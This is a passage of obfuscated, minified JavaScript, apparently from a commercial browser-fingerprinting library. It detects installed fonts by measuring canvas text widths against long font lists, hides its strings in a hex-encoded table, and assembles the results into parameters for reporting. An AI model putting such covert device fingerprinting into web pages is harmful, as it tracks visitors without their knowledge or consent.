}}var td_4d=td_4d||{};function td_6d(){td_4d.load_iframe(td_4M,document);}td_4d.tdz_c190914f3da7419ab31fec50b8c3de06=new td_4d.td_5Q("\x63\x31\x39\x30\x39\x31\x34\x66\x33\x64\x61\x37\x34\x31\x39\x61\x62\x33\x31\x66\x65\x63\x35\x30\x62\x38\x63\x33\x64\x65\x30\x36\x33\x30\x34\x35\x35\x38\x34\x34\x35\x63\x37\x63\x35\x35\x30\x35\x35\x62\x30\x64\x30\x66\x35\x32\x37\x37\x35\x65\x35\x37\x31\x35\x30\x37\x34\x62\x34\x35\x34\x36\x34\x38\x34\x33\x37\x63\x35\x65\x30\x62\x34\x63\x30\x61\x35\x32\x30\x38\x34\x35\x34\x33\x34\x32\x30\x32\x34\x35\x35\x63\x31\x30\x35\x37\x35\x34\x35\x31\x30\x32\x34\x30\x34\x34\x31\x35\x35\x38\x31\x34\x35\x33\x35\x63\x34\x31\x31\x31\x35\x36\x34\x35\x34\x36\x31\x35\x31\x31\x35\x63\x35\x66\x31\x30\x31\x38\x31\x37\x35\x63\x34\x34\x31\x37\x34\x35\x35\x38\x30\x64\x35\x38\x35\x37\x35\x37\x31\x37\x36\x32\x34\x30\x30\x37\x34\x37\x30\x31\x32\x63\x35\x36\x35\x37\x35\x39\x35\x30\x30\x66\x30\x37\x37\x30\x35\x65\x30\x38\x31\x31\x30\x36\x34\x64\x34\x34\x34\x32\x31\x35\x34\x33\x36\x61\x30\x64\x30\x30\x35\x63\x35\x32\x30\x61\x35\x66\x35\x65\x31\x30\x35\x34\x35\x30\x35\x64\x30\x38\x31\x33\x31\x30\x30\x39\x34\x35\x35\x31\x35\x30\x35\x64\x34\x66\x34\x63\x31\x64\x36\x32\x31\x32\x30\x34\x31\x37\x35\x30\x31\x30\x34\x66\x31\x38\x33\x37\x35\x62\x30\x64\x31\x36\x31\x30\x35\x62\x30\x36\x34\x35\x35\x31\x35\x66\x35\x64\x31\x31\x35\x39\x31\x33\x34\x30\x31\x30\x34\x31\x35\x35\x35\x31\x31\x31\x35\x36\x31\x37\x30\x37\x34\x31\x34\x33\x30\x66\x30\x31\x30\x37\x35\x30\x35\x65\x34\x32\x35\x61\x31\x61\x31\x33\x30\x35\x34\x35\x35\x33\x35\x39\x30\x64\x35\x32\x34\x62\x35\x35\x34\x64\x35\x34\x31\x34\x31\x35\x34\x37\x30\x35\x31\x35\x35\x32\x31\x61\x35\x63\x35\x36\x30\x66\x30\x64\x34\x30\x34\x31\x30\x37\x30\x36\x30\x36\x34\x36\x35\x35\x31\x30\x35\x31\x30\x35\x35\x34\x32\x39\x30\x36\x35\x34\x35\x33\x30\x35\x35\x36\x35\x31\x35\x39\x35\x33\x35\x61\x35\x38\x30\x62\x35\x64\x30\x62\x31\x31\x34\x36\x34\x36\x34\x32\x34\x64\x31\x34\x31\x34\x34\x34\x34\x39\x31\x66\x31\x66\x35\x33\x30\x34\x30\x32\x35\x31\x30\x63\x35\x36\x30\x35\x35\x33\x35\x64\x30\x39\x37\x30\x30\x63\x35\x66\x34\x64\x34\x33\x37\x64\x35\x34\x34\x30\x30\x33\x35\x30\x31\x30\x30\x38\x35\x38\x35\x61\x37\x32\x35\x36\x30\x64\x30\x65\x35\x36\x35\x32\x31\x32\x30\x61\x31\x31\x31\x35\x31\x64\x34\x32\x35\x64\x31\x62\x35\x30\x30\x31\x31\x35\x34\x34\x35\x66\x30\x63\x35\x66\x30\x33\x31\x30\x37\x66\x35\x65\x35\x61\x31\x32\x34\x30\x32\x30\x30\x34\x34\x33\x35\x31\x35\x32\x34\x64\x30\x38\x30\x64\x35\x64\x37\x32\x30\x39\x30\x39\x30\x66\x35\x30\x35\x33\x31\x36\x35\x37\x31\x31\x31\x33\x34\x39\x34\x35\x35\x65\x35\x39\x34\x33\x35\x37\x35\x36\x35\x65\x34\x64\x34\x32\x31\x34\x30\x30\x35\x63\x31\x31\x30\x66\x35\x33\x37\x32\x35\x65\x35\x37\x31\x35\x31\x31\x37\x37\x35\x34\x31\x32\x30\x30\x30\x30\x34\x31\x35\x39\x30\x64\x35\x36\x32\x30\x35\x63\x30\x38\x30\x39\x35\x35\x35\x35\x31\x37\x35\x65\x34\x62\x31\x30\x31\x34\x31\x31\x35\x37\x30\x37\x35\x64\x31\x32\x30\x30\x34\x34\x31\x34\x35\x66\x35\x36\x31\x35\x34\x32\x34\x30\x34\x34\x31\x36\x31\x35\x30\x63\x34\x37\x34\x34\x30\x37\x35\x63\x32\x35\x35\x63\x30\x61\x31\x31\x34\x33\x37\x32\x30\x36\x34\x35\x35\x63\x35\x33\x34\x64\x35\x38\x35\x62\x30\x38\x37\x30\x30\x62\x30\x64\x35\x62\x35\x31\x35\x32\x34\x64\x30\x65\x31\x30\x31\x33\x31\x63\x34\x36\x30\x33\x30\x32\x35\x63\x35\x63\x30\x37\x35\x63\x34\x33\x34\x37\x30\x62\x34\x35\x35\x37\x35\x33\x31\x37\x31\x31\x35\x66\x35\x66\x35\x37\x34\x35\x37\x37\x30\x39\x35\x64\x31\x30\x30\x34\x34\x66\x34\x30\x31\x66\x37\x66\x30\x65\x30\x63\x34\x37\x34\x32\x32\x32\x30\x30\x31\x37\x35\x30\x35\x33\x31\x36\x35\x31\x30\x63\x35\x64\x32\x37\x30\x61\x35\x63\x35\x61\x30\x36\x35\x32\x34\x64\x35\x66\x34\x62\x31\x31\x31\x39\x34\x36\x35\x65\x33\x62\x30\x37\x35\x38\x35\x61\x34\x35\x37\x61\x30\x65\x30\x63\x34\x37\x35\x34\x31\x65\x31\x31\x34\x64\x35\x38\x35\x35\x30\x33\x34\x62\x31\x36\x34\x31\x30\x31\x33\x31\x35\x35\x34\x65\x31\x37\x31\x31\x35\x30\x34\x33\x31\x39\x34\x34\x35\x61\x30\x32\x35\x36\x30\x32\x30\x38\x35\x39\x35\x31\x35\x35\x31\x37\x32\x37\x30\x64\x35\x64\x34\x35\x31\x35\x32\x31\x30\x36\x34\x31\x35\x35\x30\x31\x34\x63\x30\x61\x35\x63\x30\x61\x32\x36\x35\x66\x35\x61\x30\x66\x35\x34\x35\x61\x34\x34\x35\x36\x34\x33\x31\x34\x34\x62\x31\x33\x30\x32\x30\x30\x35\x65\x35\x38\x35\x34\x35\x64\x34\x31\x31\x36\x35\x63\x31\x31\x30\x35\x30\x64\x30\x36\x35\x36\x35\x62\x34\x32\x34\x63\x30\x62\x35\x36\x34\x34\x31\x36\x35\x39\x34\x63\x30\x36\x31\x31\x35\x36\x35\x36\x31\x39\x34\x35\x35\x63\x30\x33\x31\x33\x30\x36\x30\x30\x34\x34\x35\x31\x35\x64\x35\x30\x30\x66\x30\x37\x31\x33\x34\x35\x30\x33\x31\x64\x31\x37\x37\x33\x35\x66\x30\x63\x34\x63\x31\x30\x37\x37\x30\x31\x31\x31\x35\x35\x35\x35\x31\x37\x35\x38\x35\x36\x35\x65\x37\x61\x35\x65\x35\x38\x30\x61\x35\x36\x30\x37\x31\x35\x35\x38\x34\x36\x31\x31\x31\x34\x34\x31\x30\x63\x35\x63\x31\x31\x30\x30\x30\x61\x30\x64\x34\x31\x36\x33\x31\x36\x34\x61\x30\x61\x35\x64\x30\x33\x32\x33\x35\x66\x35\x38\x31\x37\x34\x32\x37\x64\x35\x35\x34\x64\x35\x34\x35\x37\x31\x32\x35\x61\x30\x62\x30\x66\x37\x34\x35\x62\x35\x64\x35\x35\x30\x34\x30\x31\x34\x37\x35\x65\x31\x34\x34\x35\x34\x65\x31\x35\x35\x36\x30\x64\x35\x36\x31\x37\x34\x30\x34\x34\x30\x31\x35\x35\x34\x32\x30\x36\x35\x32\x34\x64\x35\x39\x35\x36\x35\x66\x31\x34\x30\x66\x34\x30\x34\x34\x30\x35\x35\x65\x34\x37\x35\x30\x35\x62\x30\x64\x30\x37\x35\x37\x37\x37\x30\x39\x30\x62\x31\x37\x34\x36\x37\x34\x30\x37\x34\x63\x30\x36\x35\x30\x31\x30\x30\x63\x35\x66\x35\x38\x32\x30\x35\x65\x35\x35\x35\x63\x35\x63\x35\x32\x34\x30\x30\x39\x34\x31\x34\x34\x34\x63\x31\x37\x34\x64\x35\x38\x35\x63\x30\x64\x30\x36\x31\x33\x35\x38\x31\x35\x34\x35\x30\x37\x35\x63\x34\x33\x30\x33\x35\x61\x30\x66\x35\x36\x30\x30\x32\x33\x35\x66\x35\x38\x31\x37\x34\x32\x37\x64\x35\x35\x34\x64\x35\x34\x35\x37\x31\x32\x35\x61\x30\x62\x30\x66\x37\x34\x35\x62\x35\x64\x35\x35\x30\x34\x30\x31\x34\x37\x35\x65\x31\x34\x34\x35\x34\x65\x31\x35\x35\x64\x33\x64\x35\x65\x30\x63\x35\x64\x31\x30\x32\x31\x35\x35\x34\x32\x30\x36\x35\x32\x34\x64\x35\x39\x35\x36\x35\x66\x37\x37\x30\x39\x35\x64\x31\x30\x30\x34\x34\x66\x34\x30\x31\x31\x35\x30\x31\x32\x34\x32\x35\x64\x34\x34\x30\x61\x30\x39\x30\x30\x35\x34\x35\x65\x31\x34\x35\x39\x31\x30\x30\x31\x30\x30\x35\x32\x30\x32\x34\x36\x31\x62\x31\x31\x31\x65\x31\x63\x31\x39\x31\x37\x35\x65\x30\x30\x35\x64\x35\x39\x34\x37\x35\x64\x35\x32\x35\x39\x30\x34\x34\x37\x30\x38\x35\x35\x34\x35\x30\x38\x35\x38\x35\x33\x30\x66\x31\x36\x30\x38\x35\x65\x31\x37\x35\x64\x35\x39\x35\x34\x30\x61\x35\x66\x30\x36\x31\x37\x35\x33\x35\x36\x35\x35\x30\x63\x35\x65\x30\x30\x30\x39");
var td_4d=td_4d||{};var td_5p=0;var td_2a=0;function td_3W(){var td_ub={STR_INITIAL_STATE_NEEDS_TO_BE_SET:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(0,69)):null),STR_YIELDING_MAIN_THREAD:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(69,45)):null),STR_THIS_METHOD_MUST_BE_OVERRIDEN:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(114,59)):null),NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK:5,FONT_NAME_MONOSPACE:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(173,9)):null),FONT_NAME_SERIF:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(182,5)):null),TEXT:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(187,36)):null),EXCEPTION_MSG:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(223,37)):null),NO_FONTS_FOUND:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(260,40)):null),CANVAS_NOT_SUPPORTED:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(300,46)):null),FAILED_TO_GET_FONT_CONTEXT:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(346,52)):null),FONT_CONTEXT_MEASURE_TEXT_UNDEFINED:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(398,65)):null),FAILED_TO_CHECK_SIZE_OF_BASELINE_TEXT:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(463,71)):null),STR_NO_FONT_STRING:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(534,39)):null),FONTS_DETECTION_DISABLED:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(573,53)):null),FONTS_DETECTION_YIELD_DISABLED:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(626,43)):null),MAX_LENGTH_IE6:1800,FONT_DETECTION_CONTEXT_IS_NULL:((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(669,56)):null)};
function td_fF(){var td_p0=null;var td_cc=false;var td_pb=false;this.run=function(){if(td_p0===null){td_cc=true;return;}while(!td_cc){if(td_pb){td_pb=false;setTimeout(function(td_AM){td_AM.run();},0,this);
return;}td_p0.run();}};this.setState=function(td_iX){td_p0=td_iX;};this.setEnd=function(td_Sd){td_cc=td_Sd;};this.hasEnded=function(){return td_cc;};this.setYield=function(td_ka){td_pb=td_ka;};}function td_HA(){var td_IU=null;
var td_ZM=null;var td_QT=0;var td_Ga=null;var td_iz=0;var td_aA=0;var td_E1=0;var td_mb="";var td_qJ=false;var td_MA=0;var td_Cv=0;var td_zr=false;var td_cp=0;this.m_context=new td_fF();this.init=function(){try{td_IU=td_3k.getFontsList();
if(td_IU.length===0){this.setEnd(true);return;}var td_O4=document.createElement(((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(725,6)):null));
if(!td_O4||!td_O4.getContext){this.setEnd(true);return;}td_ZM=td_O4.getContext(((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(731,2)):null));
if(!td_ZM){this.setEnd(true);return;}if(typeof td_ZM.measureText===[][[]]+""){this.setEnd(true);return;}td_iz=td_a();td_MA=this.fontSize(td_ub.FONT_NAME_MONOSPACE,td_ub.TEXT);td_Cv=this.fontSize(td_ub.FONT_NAME_SERIF,td_ub.TEXT);
if(td_MA===null||td_Cv===null){this.setEnd(true);}}catch(td_PV){this.setEnd(true);}};this.run=function(){this.m_context.run();};this.setState=function(td_MS){this.m_context.setState(td_MS);};this.setEnd=function(td_PG){this.m_context.setEnd(td_PG);
};this.hasEnded=function(){return this.m_context.hasEnded();};this.setYield=function(td_ky){this.m_context.setYield(td_ky);};this.getFonts=function(){return td_IU;};this.getStartTime=function(){return td_iz;
};this.setElapsedTime=function(td_mm){td_aA=td_mm;};this.getElapsedTime=function(){return td_aA;};this.setTimedOut=function(td_im){td_qJ=td_im;};this.getTimedOut=function(){return td_qJ;};this.setFontNumber=function(td_ny){td_E1=td_ny;
};this.getFontNumber=function(){return td_E1;};this.setFontString=function(td_Wx){td_mb=td_Wx;};this.getFontString=function(){return td_mb;};this.getSizeMonospace=function(){return td_MA;};this.getSizeSerif=function(){return td_Cv;
};this.getFontDetectionTimeLimit=function(){return td_QT;};this.getNumOfFontsToProcessBeforeYield=function(){return td_cp;};this.setParams=function(td_gC){td_Ga=td_gC;};this.getParams=function(){return td_Ga;
};this.fontSize=function(td_KD,td_vH){td_ZM.font=((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(733,5)):null)+td_KD;
try{return td_ZM.measureText(td_vH).width;}catch(td_f3){}return null;};this.fontSizeDiff=function(td_UQ,td_hH,td_go){var td_TR=this.fontSize(td_UQ,td_hH);return(td_TR!==null&&td_go!==td_TR);};this.setFontDetectionTimeLimit=function(td_J2){td_QT=td_J2;
};this.setNumOfFontsToProcessBeforeYield=function(td_ms){td_cp=td_ms;};this.setSendFontsList=function(td_Q8){td_zr=td_Q8;};this.getSendFontsList=function(){return td_zr;};}function td_vr(td_Kh){var td_nn=td_Kh;
var td_V0=0;var td_nR=0;var td_Pl=td_nn.getFonts();var td_wB=td_nn.getSizeMonospace();var td_zq=td_nn.getSizeSerif();var td_XX=td_nn.getFontDetectionTimeLimit();var td_eB=td_nn.getNumOfFontsToProcessBeforeYield();
var td_s9=0;var td_ic=0;var td_lX="";this.run=function(){if(td_V0>=td_Pl.length){td_nn.setFontNumber(td_ic);td_nn.setFontString(td_lX);td_nn.setState(new td_ZS(td_nn));return;}if(typeof td_Pl[td_V0]===[][[]]+""||td_Pl[td_V0]===null){td_V0++;
return;}var td_kl="'"+td_Pl[td_V0]+((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(738,3)):null)+td_ub.FONT_NAME_MONOSPACE;
var td_GV="'"+td_Pl[td_V0]+((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(738,3)):null)+td_ub.FONT_NAME_SERIF;
if(td_nn.fontSizeDiff(td_kl,td_ub.TEXT,td_wB)===true||td_nn.fontSizeDiff(td_GV,td_ub.TEXT,td_zq)===true){td_ic++;td_lX+=","+td_Pl[td_V0];}if(td_XX>0&&(td_V0%td_ub.NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK)===0){td_s9=td_a()-td_nn.getStartTime();
if(td_s9>td_XX){td_nn.setElapsedTime(td_s9);td_nn.setTimedOut(true);td_nn.setFontNumber(td_ic);td_nn.setFontString(td_lX);td_nn.setState(new td_ZS(td_nn));return;}}td_V0++;td_nR++;if((td_eB>0)&&(td_nR%td_eB===0)){td_nn.setYield(true);
}};}function td_ZS(td_PA){var td_CP=td_PA;var td_Vi=td_CP.getFontString();var td_r8=td_CP.getTimedOut();var td_nN=null;this.run=function(){if(!td_Vi){td_CP.setEnd(true);return;}if(td_CP.getElapsedTime()===0){td_CP.setElapsedTime(td_a()-td_CP.getStartTime());
}var td_ts=td_4C(td_Vi);if(!td_r8){td_nN=((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(741,5)):null)+td_CP.getFontNumber()+((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(746,5)):null)+td_ts+((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(751,8)):null)+td_CP.getElapsedTime()+":"+td_CP.getFontNumber();
}else{td_nN=((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(759,8)):null)+td_CP.getElapsedTime()+":"+td_CP.getFontNumber();
}var td_Ox=td_Vi.length;if(td_Ox>0&&td_CP.getSendFontsList()&&!td_r8){if(td_Ox>td_ub.MAX_LENGTH_IE6&&td_0w._eq(((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(767,2)):null))&&td_3e._eq("6")){var td_eQ=td_Vi.indexOf(",",td_ub.MAX_LENGTH_IE6);
if(td_eQ!==-1){td_Ox=td_eQ;}}td_nN+=((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(769,5)):null)+td_Vi.substring(0,td_Ox);
}td_CP.setParams(td_nN);td_CP.setEnd(true);};}var td_f1=null;var td_jC=null;var td_gG=0;var td_zi=null;this.setup=function(){td_f1=new td_HA();var td_wP=td_4d.parseInt(td_5p);var td_xu=td_4d.parseInt(td_2a);
if(td_wP===0){return;}td_f1.setFontDetectionTimeLimit(td_wP);if(td_xu===0){}td_f1.setNumOfFontsToProcessBeforeYield(td_xu);if(typeof td_1t!==[][[]]+""){td_f1.setSendFontsList(true);}td_gG=td_n();td_jC=setTimeout(td_Yb,1);
};function td_Yb(){if(td_f1===null){return;}td_f1.init();td_f1.setState(new td_vr(td_f1));td_f1.run();}this.tryAgain=function(){if(td_f1===null){return true;}return !td_f1.hasEnded();};this.getFPParams=function(){if(td_f1===null){return null;
}return td_f1.getParams();};this.getRunTimeMS=function(){if(td_f1===null){return"";}if(td_f1.hasEnded()){td_zi=td_n()-td_gG;return((typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06)!=="undefined"&&typeof(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f)!=="undefined")?(td_4d.tdz_c190914f3da7419ab31fec50b8c3de06.td_f(774,3)):null)+td_4d.toFixed(td_zi,2);
}return"";};this.getArtifacts=function(){return{Constants:td_ub,Context:td_fF,FontDetectionContext:td_HA,FontDetectionProcessFontsState:td_vr,FontDetectionEndState:td_ZS};};}td_5p = 5000;td_2a = 100;var td_0U=['Andale Mono','Arial','Arial Black','AR PL UKai CN','AR PL UMing CN','Batang','Bitstream Vera Sans','Comic Sans MS','Courier New','Cursor','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dotum','Droid Sans','FreeMono','FreeSans','FreeSerif','gargi','Garuda','Georgia','Hei','Impact','KacstArt','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Sans Narrow','Lohit Bengali','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monospace','mry_KacstQurn','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Sans L Condensed','Norasi','OpenSymbol','ori1Uni','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Saab','Sawasdee','System','TakaoPGothic','Times','Times New Roman','TlwgMono','TlwgTypewriter','Tlwg Typist','Tlwg Typo','Trebuchet MS','Ubuntu','Ubuntu Condensed','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Zen Hei'];var td_0R=['18thCentury','8514oem','AcmeFont','Adobe Arabic','Agency FB','Aharoni','Aldhabi','Alfredo','Algerian','Alien Encounters','Almonte Snow','Amethyst','Andalus','Aparajita','Arabic Transparent','Arabic Typesetting','AR BERKLEY','Arial Baltic','Arial CE','Arial CYR','Arial Greek','Arial Narrow','Arial Rounded MT Bold','Arial TUR','Arial Unicode MS','Arimo','AR JULIAN','Asimov','Autumn','Baby Kruffy','Balthazar','Baskerville','Baskerville Old Face','Bastion','Batang','BatangChe','Bauhaus 93','Bellerose','Bell MT','Berlin Sans FB','Berlin Sans FB Demi','Bernard MT Condensed','Birch Std','Bitstream Vera Sans','Blackadder ITC','Blackoak Std','BN Jinx','BN Machine','Bobcat','Bodoni MT','Bodoni MT Black','Bodoni MT Poster Compressed','BolsterBold','Book Antiqua','Bookman Old Style','Bookshelf Symbol 7','Borealis','BOUTON International Symbols','Bradley Hand ITC','Brandish','Britannic Bold','Broadway','Browallia New','BrowalliaUPC','Brush Script MT','Brush Script Std','Brussels','Calibri','Calibri Light','Californian FB','Calisto MT','Calligraphic','Calvin','Cambria','Cambria Math','Candara','Candles','Castellar','Centaur','Century','Century Gothic','Century Schoolbook','Chaparral Pro','Chaparral Pro Light','Charlemagne Std','Chiller','Chinyen','Clarendon','Colbert','Colonna MT','Comic Sans MS','Commons','Consolas','Constantia','Coolsville','Cooper Black','Cooper Std Black','Copperplate','Corbel','Cordia New','CordiaUPC','Corporate','Courier New Baltic','Courier New CE','Cracked Johnnie','Creepygirl','Curlz MT','DaunPenh','David','Dayton','DejaVu Sans','Deneane','Detente','DFKai-SB','Digifit','DilleniaUPC','Distant Galaxy','DokChampa','Dominican','Dotum','DotumChe','Ebrima','Edwardian Script ITC','Elephant','Emmett','Engravers MT','Enliven','Eras Bold ITC','Ethnocentric','EucrosiaUPC','Euphemia','Expressway Rg','FangSong','Felix Titling','Fingerpop','Fixedsys','Flubber','Footlight MT Light','Forte','Frankfurter Venetian TT','Franklin Gothic Book','Franklin Gothic Medium Cond','FrankRuehl','FreesiaUPC','Freestyle Script','French Script MT','Gabriola','Gadugi','Garamond','Gazzarelli','Gentium Basic','Gentium Book Basic','Geotype TT','Giddyup Std','Gigi','Gill Sans','Gill Sans MT','Gill Sans MT Condensed','Gill Sans MT Ext Condensed Bold','Gill Sans Ultra Bold','Gill Sans Ultra Bold Condensed','Gisha','Glockenspiel','Gloucester MT Extra Condensed','Good Times','Goudy Old Style','Goudy Stout','Greek Diner Inline TT','Gulim','GulimChe','Gungsuh','GungsuhChe','Haettenschweiler','Hand Me Down S (BRK)','Hansen','Harlow Solid Italic','Harrington','Harvest','HarvestItal','Haxton Logos TT','Heavy Heap','Hei','Helvetica','Helvetica LT Std','HelveticaNeueLT Com 107 XBlkCn','Highboot','High Tower Text','Hobo Std','Hollywood Hills','Hombre','Huxley Titling','Imprint MT Shadow','Induction','Informal Roman','IrisUPC','Iskoola Pota','Italianate','JasmineUPC','Jokerman','Juice ITC','Kai','KaiTi','Kalinga','Kartika','Khmer UI','KodchiangUPC','Kokila','Kozuka Gothic Pr6N B','Kristen ITC','Kunstler Script','Lao UI','Latha','Leelawadee','Letter Gothic Std','LetterOMatic!','Levenim MT','LilyUPC','Limousine','Lithos Pro Regular','LittleLordFontleroy','Lucida Bright','Lucida Calligraphy','Lucida Fax','Lucida Handwriting','Lucida Sans Typewriter','Mael','Magneto','Maiandra GD','Malgun Gothic','Manorly','Martina','Matura MT Script Capitals','Meiryo','Meiryo UI','MelodBold','Mesquite Std','Microsoft Himalaya','Microsoft JhengHei','Microsoft JhengHei UI','Microsoft New Tai Lue','Microsoft PhagsPa','Microsoft Tai Le','Microsoft Uighur','Microsoft YaHei','Microsoft YaHei UI','Microsoft Yi Baiti','Minerva','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Minion Pro','Miriam','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','MoolBoran','Moonbeam','MS Gothic','MS Mincho','MS Outlook','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MS Sans Serif','MS Serif','MS UI Gothic','MT Extra','Myanmar Text','Mycalc','Myriad Arabic','Myriad Hebrew','Myriad Pro','Narkisim','Nasalization','Neon Lights','Niagara Engraved','Niagara Solid','Nina','Nirmala UI','Notram','November','NSimSun','Nueva Std','Nueva Std Cond','Nyala','OCR A Extended','OCR A Std','Old English Text 